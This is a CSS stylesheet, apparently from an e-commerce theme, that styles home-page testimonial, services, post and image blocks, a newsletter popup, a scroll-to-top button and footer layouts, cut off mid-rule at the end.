.home-testimonial-block .item .testimonial-img {
  display: block;
  margin-bottom: 25px;
}
.home-testimonial-block .item .testimonial-img img {
  display: block;
  margin: 0 auto;
  height: auto;
  max-width: 100%;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.home-testimonial-block .item .testimonial-summary {
  color: #888888;
  font-size: 14px;
  letter-spacing: 0.5px;
  line-height: 26px;
  margin: 0 auto 35px;
  max-width: 870px;
  width: 100%;
}
.home-testimonial-block .item .testimonial-name {
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0.5px;
  text-transform: none;
  margin-bottom: 4px;
}
.home-testimonial-block .item p {
  color: #888888;
  font-size: 14px;
  margin-bottom: 15px;
}
.home-servives-block {
  clear: both;
  display: block;
  float: left;
  width: 100%;
}
.home-servives-block .services-main {
  float: left;
  width: 100%;
}
.home-servives-block .services-main .services-inner {
  box-sizing: border-box;
  float: left;
  min-height: 60px;
  padding: 0 15px;
  position: relative;
  text-align: center;
  cursor: pointer;
  width: 33.33%;
}
.home-servives-block .services-main .services-inner .services-inner-main {
  float: left;
  width: 100%;
  padding: 55px 10px;
  background: #F7F7F7;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.home-servives-block .services-main .services-inner .services-inner-main:hover {
  background: #EDEDED;
}
.home-servives-block .services-main .services-inner .services-inner-main .services-icon {
  color: #888888;
  font-size: 28px;
  margin: 0 auto 15px;
  text-align: center;
}
.home-servives-block .services-main .services-inner .services-inner-main .services-content {
  box-sizing: border-box;
  float: left;
  padding: 0;
  width: 100%;
}
.home-servives-block .services-main .services-inner .services-inner-main .services-content h3 {
  color: #111111;
  font-size: 14px;
  font-weight: 700;
  margin: 0 0 8px;
  padding: 0;
  text-transform: none;
  letter-spacing: 1px;
  font-family: "Montserrat";
}
.home-servives-block .services-main .services-inner .services-inner-main .services-content p {
  color: #888888;
  font-size: 14px;
  margin: 0 0 5px;
}
.brands-wrapper {
  display: block;
  clear: both;
}
.brands-wrapper .brands-inner {
  display: block;
  clear: both;
}
.brands-wrapper .brands-inner .brands-inner-main {
  display: block;
}
.posts-wrapper {
  display: block;
  clear: both;
}
.posts-wrapper .posts-wrapper-main {
  float: left;
  width: 100%;
  clear: both;
}
.posts-wrapper .posts-wrapper-main .posts-outer {
  margin-left: -15px;
  margin-right: -15px;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner {
  display: block;
  position: relative;
  padding: 0 15px;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-img {
  position: relative;
  overflow: hidden;
  display: block;
  margin-bottom: 10px;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-img .post-date {
  background: #333333 none repeat scroll 0 0;
  bottom: 15px;
  color: #ffffff;
  padding: 3px 15px 7px;
  position: absolute;
  right: 15px;
  text-align: center;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-img .post-date .post-day {
  font-size: 24px;
  font-weight: 600;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-img .post-date .post-month {
  font-size: 14px;
  font-weight: 600;
  text-transform: none;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-img .view-link {
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  left: -60%;
  opacity: 0;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  visibility: hidden;
  top: 0;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-img .view-link > a {
  background: #ffffff;
  border-radius: 50%;
  color: #111111;
  display: block;
  height: 45px;
  left: 0;
  line-height: 45px;
  margin: -25px auto 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 50%;
  width: 45px;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-img .view-link > a:visited,
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-img .view-link > a:focus,
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-img .view-link > a:active {
  color: #111111;
  background: #ffffff;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-img .view-link > a:hover {
  background: #111111;
  color: #ffffff;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-content {
  position: relative;
  overflow: hidden;
  display: block;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-content > h3 {
  color: #111111;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 1px;
  margin: 15px 0 15px;
  text-transform: none;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-content > h3 a {
  color: #111111;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-content > h3 a:visited,
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-content > h3 a:active,
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-content > h3 a:visited {
  color: #111111;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-content > h3 a:hover {
  color: #666666;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-content > p {
  color: #888888;
  line-height: 24px;
  margin-bottom: 0;
  letter-spacing: 0.75px;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner:hover .post-img .view-link {
  left: 0;
  opacity: 1;
  visibility: visible;
}
.owl-theme .owl-controls .owl-page span {
  background: #ffffff none repeat scroll 0 0;
  border: 1px solid #666666;
  border-radius: 0;
  height: 10px;
  margin: 0 5px;
  width: 10px;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  background: #111111 none repeat scroll 0 0;
  border-color: #111111;
  opacity: 1;
}
@media (max-width: 767px) {
  .owl-theme .owl-controls .owl-page span {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #666666;
    border-radius: 0;
    height: 10px;
    margin: 0 5px;
    width: 10px;
  }
  .owl-theme .owl-controls .owl-page.active span,
  .owl-theme .owl-controls.clickable .owl-page:hover span {
    background: #111111 none repeat scroll 0 0;
    border-color: #111111;
    opacity: 1;
  }
}
.home-images-block-one {
  display: block;
  clear: both;
}
.home-images-block-one .row {
  margin-left: -10px;
  margin-right: -10px;
}
.home-images-block-one .img-block {
  padding-left: 10px;
  padding-right: 10px;
}
.home-images-block-one .img-top-left {
  padding-bottom: 20px;
}
.home-images-block-one .img-top-right {
  padding-bottom: 20px;
}
.home-images-block-two {
  display: block;
  clear: both;
}
.home-images-block-two .row {
  margin-left: -10px;
  margin-right: -10px;
}
.home-images-block-two .img-block {
  padding-left: 10px;
  padding-right: 10px;
}
.home-images-block-two .img-left-top {
  padding-bottom: 20px;
}
.home-images-block-two .img-right-top {
  padding-bottom: 20px;
}
.home-images-block-three {
  display: block;
  clear: both;
}
.home-images-block-three .img-block {
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  width: 20%;
  float: left;
}
.home-images-block-four {
  display: block;
  clear: both;
}
.home-images-block-four .row {
  margin-left: -5px;
  margin-right: -5px;
}
.home-images-block-four .img-block {
  padding-left: 5px;
  padding-right: 5px;
}
.home-images-block-four .left-top {
  padding-bottom: 10px;
}
.home-images-block-four .right-bottom {
  padding-top: 10px;
}
.home-images-block-five {
  display: block;
  clear: both;
  float: left;
  width: 100%;
}
.home-images-block-five .row {
  margin-left: -5px;
  margin-right: -5px;
}
.home-images-block-five .img-block {
  padding-left: 5px;
  padding-right: 5px;
}
.home-images-block-five .img-block > a {
  position: relative;
  overflow: hidden;
  float: left;
  width: 100%;
}
.home-images-block-five .img-block > a > .content-block {
  position: absolute;
  bottom: 15px;
  left: 0;
  right: 0;
  display: block;
  text-align: center;
}
.home-images-block-five .img-block > a > .content-block > span {
  display: inline-block;
  padding: 0 0 5px;
  border-bottom: 3px double #111;
  /* text-transform: uppercase; */
  text-transform: none;
  font-weight: 600;
  letter-spacing: 1px;
  font-size: 17px;
}
.home-images-block-five .img-block > a > .content-block > span:hover {
  color: #666666;
}
.home-images-block-five .img-block img {
  width: 100%;
}
@media (max-width: 767px) {
  .home-images-block-five .img-block {
    margin-bottom: 10px;
  }
}
@media (max-width: 639px) {
  .home-images-block-five .img-block > a > .content-block {
    bottom: 10px;
  }
  .home-images-block-five .img-block > a > .content-block > span {
    padding: 0 0 3px;
    font-size: 14px;
    letter-spacing: 0.5px;
  }
}
@media (max-width: 400px) {
  .home-images-block-five .img-block {
    width: 100%;
  }
}
.home-images-block-six {
  display: block;
  clear: both;
}
.home-images-block-six .row {
  margin-left: -5px;
  margin-right: -5px;
}
.home-images-block-six .img-block {
  padding-left: 5px;
  padding-right: 5px;
}
.home-images-block-seven {
  display: block;
  clear: both;
  float: left;
  width: 100%;
}
.home-images-block-seven .home-images-block-seven-main {
  float: left;
  width: 100%;
  clear: both;
}
.home-images-block-seven .home-images-block-seven-main .img-block {
  position: relative;
}
.home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner {
  position: relative;
  display: block;
  clear: both;
}
.home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner .img-content-block {
  border-bottom: 3px double #111111;
  bottom: 20px;
  color: #111111;
  font-size: 20px;
  font-weight: 700;
  left: 30px;
  line-height: 26px;
  padding-bottom: 5px;
  position: absolute;
  /* text-transform: uppercase; */
  text-transform: none;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner .img-content-block span {
  clear: both;
  display: block;
  font-weight: normal;
}
.home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner .img-content-block:active,
.home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner .img-content-block:visited,
.home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner .img-content-block:focus {
  color: #111111;
}
.home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner .img-content-block:hover {
  color: #666666;
}
.home-images-block-eight {
  display: block;
  clear: both;
  float: left;
  width: 100%;
}
.home-images-block-eight .home-images-block-eight-main {
  float: left;
  width: 100%;
  clear: both;
}
.home-images-block-eight .home-images-block-eight-main .img-block {
  position: relative;
}
.home-images-block-eight .home-images-block-eight-main .img-block.img-pad-bot {
  margin-bottom: 30px;
}
.home-images-block-eight .home-images-block-eight-main .img-block .img-block-inner {
  position: relative;
  display: block;
  clear: both;
}
.home-images-block-eight .home-images-block-eight-main .img-block .img-block-inner img {
  width: 100%;
}
.home-images-block-eight .home-images-block-eight-main .img-block .img-block-inner .img-content-block {
  background: #333333;
  bottom: 20px;
  color: #ffffff;
  font-size: 14px;
  font-weight: 700;
  left: 0;
  line-height: 20px;
  margin: 0 auto;
  max-width: 200px;
  padding: 13px 15px;
  position: absolute;
  right: 0;
  text-align: center;
  /* text-transform: uppercase; */
  text-transform: none;
  transition: all 0.2s ease-in 0s;
}
.home-images-block-eight .home-images-block-eight-main .img-block .img-block-inner .img-content-block span {
  display: inline-block;
  font-weight: normal;
}
.home-images-block-eight .home-images-block-eight-main .img-block .img-block-inner .img-content-block:active,
.home-images-block-eight .home-images-block-eight-main .img-block .img-block-inner .img-content-block:visited,
.home-images-block-eight .home-images-block-eight-main .img-block .img-block-inner .img-content-block:focus {
  color: #ffffff;
  background: #333333;
}
.home-images-block-eight .home-images-block-eight-main .img-block .img-block-inner .img-content-block:hover {
  color: #ffffff;
  background: #666666;
}
@media (max-width: 900px) {
  .home-images-block-eight .home-images-block-eight-main .img-block.img-pad-bot {
    margin-bottom: 22px;
  }
}
@media (max-width: 767px) {
  .home-images-block-eight .home-images-block-eight-main .img-block.img-pad-bot {
    margin-bottom: 20px;
  }
  .home-images-block-eight .home-images-block-eight-main .img-block .img-block-inner .img-content-block {
    bottom: 15px;
    font-size: 13px;
    line-height: 18px;
    max-width: 130px;
    padding: 6px 10px;
  }
}
@media (max-width: 600px) {
  .home-images-block-eight .home-images-block-eight-main .img-block.img-pad-bot {
    margin-bottom: 15px;
  }
  .home-images-block-eight .home-images-block-eight-main .img-block {
    width: 100%;
    margin-bottom: 15px;
  }
  .home-images-block-eight .home-images-block-eight-main .img-block .img-block-inner .img-content-block {
    bottom: 16px;
    font-size: 13px;
    line-height: 18px;
    max-width: 180px;
    padding: 10px 13px;
  }
}
.home-images-block-nine {
  display: block;
  clear: both;
  float: left;
  width: 100%;
}
.home-images-block-nine.gray-back {
  background: #E1E1E1;
}
.home-images-block-nine .home-images-block-nine-main {
  float: left;
  width: 100%;
  clear: both;
}
.home-images-block-nine .home-images-block-nine-main .img-block {
  position: relative;
}
.home-images-block-nine .home-images-block-nine-main .img-block.img-pad-bot {
  margin-bottom: 30px;
}
.home-images-block-nine .home-images-block-nine-main .img-block .img-block-inner {
  position: relative;
  display: block;
  clear: both;
}
.home-images-block-nine .home-images-block-nine-main .img-block .img-block-inner img {
  width: 100%;
}
.home-images-block-nine .home-images-block-nine-main .img-block .img-block-inner .img-content-block {
  background: #333333;
  bottom: 20px;
  color: #ffffff;
  font-size: 14px;
  font-weight: 700;
  left: 0;
  line-height: 20px;
  margin: 0 auto;
  max-width: 225px;
  padding: 13px 15px;
  position: absolute;
  right: 0;
  text-align: center;
  /* text-transform: uppercase; */
  text-transform: none;
  transition: all 0.2s ease-in 0s;
}
.home-images-block-nine .home-images-block-nine-main .img-block .img-block-inner .img-content-block span {
  display: inline-block;
  font-weight: normal;
}
.home-images-block-nine .home-images-block-nine-main .img-block .img-block-inner .img-content-block:active,
.home-images-block-nine .home-images-block-nine-main .img-block .img-block-inner .img-content-block:visited,
.home-images-block-nine .home-images-block-nine-main .img-block .img-block-inner .img-content-block:focus {
  color: #ffffff;
  background: #333333;
}
.home-images-block-nine .home-images-block-nine-main .img-block .img-block-inner .img-content-block:hover {
  color: #ffffff;
  background: #666666;
}
@media (max-width: 850px) {
  .home-images-block-nine .home-images-block-nine-main .img-block .img-block-inner .img-content-block {
    bottom: 16px;
    font-size: 13px;
    line-height: 18px;
    max-width: 150px;
    padding: 10px 10px;
  }
}
@media (max-width: 600px) {
  .home-images-block-nine .home-images-block-nine-main .img-block {
    width: 100%;
    margin-bottom: 15px;
  }
  .home-images-block-nine .home-images-block-nine-main .img-block.img-pad-bot {
    margin-bottom: 15px;
  }
  .home-images-block-nine .home-images-block-nine-main .img-block .img-block-inner .img-content-block {
    bottom: 18px;
    font-size: 13px;
    font-weight: 700;
    line-height: 18px;
    max-width: 215px;
    padding: 12px 12px;
  }
}
.home-images-block-ten {
  display: block;
  clear: both;
  position: relative;
  overflow: hidden;
  float: left;
  width: 100%;
}
.home-images-block-ten.backg-img {
  background: url('../images/furniture-sale.jpg');
  background-size: cover;
  background-position: center center;
}
.home-images-block-ten.backg-img.electronics {
  background: url('../images/electronics-sale.png');
  background-size: cover;
  background-position: center center;
}
.home-images-block-ten .home-images-block-ten-main {
  float: left;
  width: 100%;
  clear: both;
  padding: 20px 0;
}
.home-images-block-ten .home-images-block-ten-main p {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 0;
}
.home-images-block-ten .home-images-block-ten-main h2 {
  text-decoration: none;
  color: #111;
  font-weight: 600;
  margin-top: 0;
  font-size: 52px;
  font-family: 'Montserrat';
  margin-bottom: 25px;
  line-height: 52px;
}
.home-images-block-ten .home-images-block-ten-main .action.primary {
  text-decoration: none;
  padding: 13px 30px;
  margin-top: 35px;
}
@media (max-width: 767px) {
  .home-images-block-ten .home-images-block-ten-main h2 {
    font-size: 40px;
    margin-bottom: 20px;
    line-height: 40px;
  }
  .home-images-block-ten .home-images-block-ten-main .action.primary {
    text-decoration: none;
    padding: 10px 20px;
    margin-top: 20px;
  }
}
@media (max-width: 639px) {
  .home-images-block-ten .home-images-block-ten-main p {
    font-size: 14px !important;
  }
  .home-images-block-ten .home-images-block-ten-main h2 {
    line-height: 28px;
    font-size: 28px;
    margin-bottom: 18px;
  }
  .home-images-block-ten .home-images-block-ten-main .action.primary {
    text-decoration: none;
    padding: 8px 15px;
    margin-top: 16px;
  }
}
@media (max-width: 800px) {
  .home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner .img-content-block {
    bottom: 15px;
    font-size: 16px;
    left: 20px;
    line-height: 20px;
    padding-bottom: 3px;
  }
}
@media (min-width: 768px) {
  .account.page-layout-2columns-left .column.main {
    width: 75%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 25%;
  }
}
@media (max-width: 767px) {
  .home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner .img-content-block {
    bottom: 15px;
    font-size: 14px;
    left: 15x;
    line-height: 18px;
    padding-bottom: 2px;
  }
  .page-title-wrapper .page-title {
    font-size: 20px;
    margin-bottom: 20px;
  }
  .section-title > h2 {
    font-size: 20px;
    margin: 0 0 25px;
  }
  .section-title > h2::after {
    width: 180px;
  }
  .bot-pad {
    padding-bottom: 30px;
  }
  .top-pad {
    padding-top: 30px;
  }
  .bot-marg {
    margin-bottom: 30px;
  }
  .top-marg {
    margin-top: 30px;
  }
  .row {
    margin-left: -10px;
  }
  .col-xs-1,
  .col-sm-1,
  .col-md-1,
  .col-lg-1,
  .col-xs-2,
  .col-sm-2,
  .col-md-2,
  .col-lg-2,
  .col-xs-3,
  .col-sm-3,
  .col-md-3,
  .col-lg-3,
  .col-xs-4,
  .col-sm-4,
  .col-md-4,
  .col-lg-4,
  .col-xs-5,
  .col-sm-5,
  .col-md-5,
  .col-lg-5,
  .col-xs-6,
  .col-sm-6,
  .col-md-6,
  .col-lg-6,
  .col-xs-7,
  .col-sm-7,
  .col-md-7,
  .col-lg-7,
  .col-xs-8,
  .col-sm-8,
  .col-md-8,
  .col-lg-8,
  .col-xs-9,
  .col-sm-9,
  .col-md-9,
  .col-lg-9,
  .col-xs-10,
  .col-sm-10,
  .col-md-10,
  .col-lg-10,
  .col-xs-11,
  .col-sm-11,
  .col-md-11,
  .col-lg-11,
  .col-xs-12,
  .col-sm-12,
  .col-md-12,
  .col-lg-12 {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (max-width: 639px) {
  .home-servives-block .services-main .services-inner {
    width: 100%;
    margin-bottom: 15px;
  }
  .home-servives-block .services-main .services-inner .services-inner-main {
    padding: 15px 10px;
  }
  .home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner .img-content-block {
    bottom: 10px;
    font-size: 12px;
    left: 10x;
    line-height: 14px;
    padding-bottom: 1px;
  }
  .bot-pad {
    padding-bottom: 25px;
  }
  .top-pad {
    padding-top: 25px;
  }
  .bot-marg {
    margin-bottom: 25px;
  }
  .top-marg {
    margin-top: 25px;
  }
  .section-title > h2 {
    font-size: 18px;
    margin: 0 0 20px;
  }
  .home-testimonial-block .item .testimonial-summary {
    line-height: 24px;
    margin: 0 auto 20px;
  }
  .posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-content > h3 {
    margin: 10px 0 10px;
  }
  .posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-content > p {
    line-height: 22px;
    letter-spacing: 0.5px;
  }
}
@media (max-width: 479px) {
  .page-title-wrapper .page-title {
    font-size: 16px;
    margin-bottom: 15px;
  }
  .section-title > h2 {
    font-size: 16px;
    margin: 0 0 20px;
    letter-spacing: 1px;
  }
  .section-title > h2::after {
    width: 150px;
  }
  .bot-pad {
    padding-bottom: 20px;
  }
  .top-pad {
    padding-top: 20px;
  }
  .bot-marg {
    margin-bottom: 20px;
  }
  .top-marg {
    margin-top: 20px;
  }
  .products-grid .product-item-nd .product-item-info .product-item-details .product-item-name {
    font-size: 13px;
    margin: 10px 0 5px;
  }
  .products-grid .product-item-nd .product-item-info .product-item-details .price-box {
    margin: 4px 0 8px;
  }
  .products-list .product-item .product-item-info .product-img-main {
    margin-bottom: 10px;
    width: 60%;
  }
  .products-list .product-item .product-item-info .product-item-details {
    padding-left: 0;
    width: 100%;
  }
  .products-list .product-item .product-item-info .product-item-details .product-item-name {
    font-size: 14px;
  }
}
@media (max-width: 420px) {
  .home-images-block-seven .home-images-block-seven-main .img-block {
    width: 100%;
    margin-bottom: 15px;
  }
  .home-images-block-seven .home-images-block-seven-main .img-block:last-child {
    margin-bottom: 0;
  }
  .home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner .img-content-block {
    bottom: 15px;
    font-size: 16px;
    left: 20x;
    line-height: 20px;
    padding-bottom: 3px;
  }
}
/*Newsletter Popup*/
#newsletter-popup {
  width: 800px;
  height: auto;
}
#newsletter-popup .w-newsletter {
  font-size: 0;
  text-align: center;
}
#newsletter-popup .w-newsletter .image-newsletter {
  display: inline-block;
  font-size: 14px;
  padding-right: 15px;
  width: 49%;
  vertical-align: middle;
}
#newsletter-popup .w-newsletter .newsletter-info {
  display: inline-block;
  font-size: 14px;
  padding: 15px 15px;
  width: 49%;
  vertical-align: middle;
}
#newsletter-popup .w-newsletter .newsletter-info .newsletter-title h2 {
  font-family: "Montserrat";
  font-size: 28px;
  font-weight: 600;
  letter-spacing: 1px;
  margin: 0 0 30px;
}
#newsletter-popup .w-newsletter .newsletter-info .short-description {
  display: block;
  line-height: 24px;
  margin: 0 0 25px;
}
#newsletter-popup .form-newsletter-popup {
  display: table;
  margin: 0 auto 20px;
  max-width: 500px;
  width: 100%;
}
#newsletter-popup .form-newsletter-popup .input-box {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
#newsletter-popup .form-newsletter-popup .input-box #newsletter {
  height: 38px;
  margin-right: -1px;
}
#newsletter-popup .form-newsletter-popup .action-newsletter {
  display: table-cell;
  vertical-align: top;
  width: 100%;
  margin-left: -1px;
}
#newsletter-popup .form-newsletter-popup .action-newsletter button {
  height: 38px;
}
#newsletter-popup .newsletter-bottom .newscheck {
  display: inline-block;
  vertical-align: middle;
}
#newsletter-popup .newsletter-bottom .newscheck input {
  margin: 0;
}
#newsletter-popup .newsletter-bottom label {
  font-weight: normal;
  vertical-align: middle;
  display: inline-block;
}
@media (max-width: 767px) {
  #newsletter-popup {
    width: 100%;
  }
  #newsletter-popup .w-newsletter .image-newsletter {
    display: none;
  }
  #newsletter-popup .w-newsletter .newsletter-info {
    width: 100%;
  }
}
/*Scroll to top*/
.scrollTop {
  /* bottom: 60px;*/
  bottom: 150px;
  cursor: pointer;
  display: none;
  font-size: 11px;
  font-weight: 600;
  min-height: 45px;
  line-height: 45px;
  padding: 0;
  position: fixed;
  text-align: center;
  text-transform: none;
  width: 45px;
  z-index: 1;
  color: #111111;
  border: 1px solid #e1e1e1;
  right: 25px;
  background: #ffffff;
}
.scrollTop:visited,
.scrollTop:focus,
.scrollTop:active {
  color: #111111;
  border: 1px solid #e1e1e1;
  background: #ffffff;
}
.scrollTop:hover {
  color: #ffffff;
  border: 1px solid #111111;
  background: #111111;
}
/* @media(max-width: 767px) {
    .scrollTop {
        bottom: 30px;
    }
}*/
.sidebar.sidebar-main .widget.block,
.sidebar.sidebar-additional .widget.block {
  border: none;
  padding: 0;
  margin: 0;
}
@media (max-width: 767px) {
  #maincontent {
    clear: both;
  }
  #maincontent .page.messages {
    clear: both;
    display: block;
  }
}
.payment-icons {
  display: block;
  float: right;
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.payment-icons > li {
  display: inline-block;
  margin: 2px 0;
}
.payment-icons > li > a {
  display: block;
}
.payment-icons > li > a > img {
  max-width: 50px;
  display: block;
}
@media only screen and (min-width: 768px) {
  .footer-bottom .copuright-outer {
    /*        border: 2px solid red;*/
    padding-bottom: 100px;
    margin-bottom: 100px;
  }
}
.footer-servives-block {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding: 40px 0 45px;
  border-top: 1px solid #e1e1e1;
}
.footer-servives-block .services-main {
  margin: 0 -15px;
}
.footer-servives-block .services-main .services-inner {
  box-sizing: border-box;
  float: left;
  min-height: 60px;
  padding: 0 15px;
  position: relative;
  text-align: center;
  width: 33.33%;
}
.footer-servives-block .services-main .services-inner .services-icon {
  color: #555555;
  font-size: 28px;
  margin: 0 auto 15px;
  text-align: center;
}
.footer-servives-block .services-main .services-inner .services-content {
  box-sizing: border-box;
  float: left;
  padding: 0;
  width: 100%;
}
.footer-servives-block .services-main .services-inner .services-content h3 {
  color: #555555;
  font-size: 16px;
  font-weight: 700;
  margin: 0 0 6px;
  padding: 0;
  text-transform: none;
  letter-spacing: 0.5px;
}
.footer-servives-block .services-main .services-inner .services-content p {
  color: #888888;
  font-size: 15px;
  margin: 0;
}
.page-footer {
  padding-bottom: 0 !important;
}
.page-footer .footer-style-3 {
  clear: both;
  float: left;
  width: 100%;
  background: #ffffff;
  border-top: 2px solid #e1e1e1;
}
.page-footer .footer-style-3 .footer-main .footer-left {
  float: left;
  padding: 50px 50px 50px 0;
  width: 28%;
  box-sizing: border-box;
}
.page-footer .footer-style-3 .footer-main .footer-right {
  border-left: 1px solid #e1e1e1;
  float: left;
  width: 72%;
  box-sizing: border-box;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  border-bottom: 1px solid #e1e1e1;
  padding: 50px 0 50px 50px;
  box-sizing: border-box;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top > .page-main {
  padding: 0;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top .footer-newsletter {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding-top: 0;
  padding-bottom: 0;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top .footer-newsletter .newsletter-title {
  float: left;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top .footer-newsletter .newsletter-title h2 {
  color: #111111;
  margin: 0 0 10px;
  text-transform: none;
  font-weight: 600;
  line-height: 28px;
  font-size: 20px;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top .footer-newsletter .block.newsletter {
  clear: both;
  float: left;
  margin: 0;
  width: 100%;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top .footer-newsletter .block.newsletter .content .field.newsletter {
  margin-right: 0;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control:before {
  line-height: 52px;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter {
  height: 50px;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter-error {
  position: absolute;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top .footer-newsletter .block.newsletter .content .actions .action.subscribe.primary {
  height: 50px;
  line-height: 48px;
  color: #ffffff;
  text-transform: none;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  padding: 0 50px;
  font-weight: 600;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last {
  padding: 50px 0 50px 50px;
  float: left;
  width: 100%;
  box-sizing: border-box;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  background: transparent;
  padding: 0;
  word-wrap: break-word;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column {
  float: left;
  box-sizing: border-box;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-colum-title {
  display: block;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-colum-title > h3 {
  margin: 0;
  display: block;
  margin-bottom: 25px;
  text-transform: capitalize;
  font-size: 18px;
  font-weight: 600;
  color: #222222;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content {
  display: block;
  color: #555555;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter {
  width: 100%;
  margin-bottom: 0;
  max-width: 100%;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter {
  display: block;
  margin-bottom: 15px;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control:before {
  line-height: 38px;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control input {
  border: 1px solid #e1e1e1;
  height: 38px;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions {
  display: block;
  margin: 0;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions .action.subscribe {
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  margin: 0;
  font-weight: 600;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links {
  list-style: none;
  padding: 0;
  margin: 0;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li {
